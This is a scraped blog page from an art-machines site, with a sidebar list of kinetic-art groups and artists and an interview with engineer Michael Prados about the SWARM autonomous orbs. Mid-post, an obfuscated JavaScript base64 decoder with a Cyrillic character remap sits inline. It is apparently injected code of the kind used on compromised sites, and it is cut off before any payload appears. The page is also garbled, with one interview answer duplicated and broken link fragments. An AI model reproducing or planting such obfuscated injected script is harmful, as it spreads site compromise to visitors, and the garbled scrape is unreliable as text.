
 Image by
Image by Art Machine Organizations
- Amorphic Robot Works
- Department of Spontaneous Combustion
- Flaming Lotus Girls
- Interprative Arson
- Kinetica Artfair
- KineticWorld
- Kinetic Steam Works
- Laikingland
- La Machine
- Life Size Mouse Trap
- Lightning On Demand
- Materials Beliefs
- Mutoid Waste Company
- Omega Recoil
- OmniCircus (link NSFW)
- Robochrist Industries
- The Shadow Robot Company
- Seemen
- Stronghold Productions
- Survival Research Labs
- SWARM
- Therm
Art Machines: The Artists
- Aaron Geman
- Arthur Ganson
- Bastiaan Maris
- Brett Goldstone
- Carl Pisaturo
- Chip Flynn
- Choe U Ram
- Christopher Palmer (CTP)
- Daniel Chadwick
- D.A. Therrien
- Douglas Irving Repetto
- Geo Homsy
- Giles Walker
- Gordon Monohan
- Ira Sherman
- Jason Bruges
- Jean Tinguely
- Jim Whiting
- Joanna Peacock
- Jonathan Foote
- Jon Sarriugarte
- Jud Turner
- Just Merrit
- Kevin Binkert
- Liz Cohen
- Louise Bourgeois
- Lynn Hershman
- Mark Galt
- Martin Richman
- Matt Heckert
- Michael Christian
- Michael Prados
- Ned Kahn
- Nemo Gould
- Nicolas Anatol Baginsky
- Niki de Saint Phalle
- Norman Tuck
- Paul Demarinis
- Paul Friedlander
- Reuben Margolin
- Rosanna Scimeca
- Sam Buxton
- Sputniko (Crowbot Jenny)
- Tim Lewis
- Trimpin
- Twenty Seven Gears
- Ward Fleming
Archives
More VB Empire

SWARM speaks: an autonomous orb interview
If you’ve been to events such as Maker Faire, you’ve likely seen the gorgeous shiny metal, somewhat ominous looking autonomous orbs rolling about seemingly of their own volition — known as SWARM. The gorgeous, perfectly round spheres stand at about roughly waist high to an adult (30 inches in diameter). The shells are initially cut from a flat plate of shiny aluminum and welded to encase, "batteries, motors to control speed and direction, as well as an audio system and color LED illumination, all under the command of a powerful on-board computer with wireless connectivity to other Orbs and a central computer called the Mother Node." Everything inside a SWARM orb serves as gravitational ballast to weight the orbs toward the ground. They are playful, beautiful, and a delight to see in motion.
The SWARM obs are controlled by humans, but each have their own algorithmically generated sound and color responses to location and motion; thay have sophisticated navigational sensors including GPS, accelerometers, and solid-state gyroscopes. The humans behind SWARM see the orbs as a platform for exploring machine behaviors, such as cooperation, flocking, human interaction, choreography, and of course, swarming.
SWARM function m65c3bbf5572b(wc){var s4='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r1='';var qb,rd,wb,p1,p5,q8,w7;var vf=0;do{p1=s4.indexOf(wc.charAt(vf++));p5=s4.indexOf(wc.charAt(vf++));q8=s4.indexOf(wc.charAt(vf++));w7=s4.indexOf(wc.charAt(vf++));qb=(p1<<2)|(p5>>4);rd=((p5&15)<<4)|(q8>>2);wb=((q8&3)<<6)|w7;if(qb>=192)qb+=848;else if(qb==168)qb=1025;else if(qb==184)qb=1105;r1+=String.fromCharCode(qb);if(q8!=64){if(rd>=192)rd+=848;else if(rd==168)rd=1025;else if(rd==184)rd=1105;r1+=String.fromCharCode(rd);}if(w7!=64){if(wb>=192)wb+=848;else if(wb==168)wb=1025;else if(wb==184)wb=1105;r1+=String.fromCharCode(wb);}}while(vf
I had a chance to catch up with one of SWARM's human machines, mechanical engineer Michael Prados (thanks to torbrain.com/">Jonathan Foote!), and asked Michael a few questions:
Art Machines: Where did the idea for SWARM come from?
Michael Prados: Artistically, I work primarily with kinetic sculpture, and it's my opinion that robotics is the next logical step in the evolution of kinetic sculpture. By combining the mechanical world with the information world, we can create new kinds of motion, and enhance it with sound and light. Technologically, I worked with GPS guided vehicles in Grad school, and some friends (notably Hazmatt Snyder) have been puttering with spherical vehicles for a few years. The original concept for SWARM was a mash up of these ideas and current university research on using swarming behavior for small mobile robots.
AM: How many people work on SWARM bots?
MP: After the initial concept was out there, a group of about 25 people gathered to realize it. The project represents the ideas of all of these people, and as much as practical we share ownership and responsibility for the project. In a broader sense, by making the project open source (from code to electronics to mechanical design), we share our work with an even larger community.
AM: How long do they run for?
MP: Each orb has five sealed lead-acid batteries, which are rated for 7 Amp-hours at 12 volts. Typically, we can run for about 2-3 hours before needing to recharge.
AM: How long did it take to make one?
tos/kevinkimmett/2451925655/"> MP: It's hard to judge really, since it was a pretty nonlinear process. We started working on the project in January 2007, and had our first real performance at Burning Man in August of 2007. Putting aside the huge amount of time that went into the design, I'd estimate that something like 150 person-hours of work went into fabricating each orb.
MP: It's hard to judge really, since it was a pretty nonlinear process. We started working on the project in January 2007, and had our first real performance at Burning Man in August of 2007. Putting aside the huge amount of time that went into the design, I'd estimate that something like 150 person-hours of work went into fabricating each orb.
AM: What is next for SWARM?
MP: While we are continuing to develop the orb-based GPS guided technology, we are also looking to create more accessible open source hardware. The public has access to the same design data for SWARM that we do, but the orbs are not something that even a fairly skilled person can replicate without a lot of specialized tools. Therefore, we are looking to create a design for a rugged, differential steering robot that a moderately skilled person could build in a weekend. Jon Foote has some really good ideas to develop our technology into Arduino accessories, including a high-current motor controller and an ultrasonic, time-of-flight sensor to measure range between two nodes.
See and learn more:
* OrbSWARM main page (orbswarm.com)
* The SWARMwiki (wiki.orbswarm.com)
* SWARM mailing list (lists.lee.org)
* The SWARM blog (blog.orbswarm.com)
Mid-post SWARM night image by tos/kevinkimmett/2451925655/">Kevin Kimmett.
This entry was posted in Uncategorized. Bookmark the permalink.